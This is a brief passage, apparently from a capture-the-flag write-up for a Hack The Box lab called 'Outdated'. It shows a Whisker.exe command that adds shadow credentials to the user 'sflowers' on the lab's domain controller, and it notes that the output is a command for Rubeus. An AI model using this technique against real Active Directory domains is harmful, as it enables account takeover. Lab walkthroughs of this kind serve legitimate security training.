 .\Whisker.exe add /target:sflowers /domain:outdated.htb /dc:dc.outdated.htbThis should output a huge command for Rubeus.exe.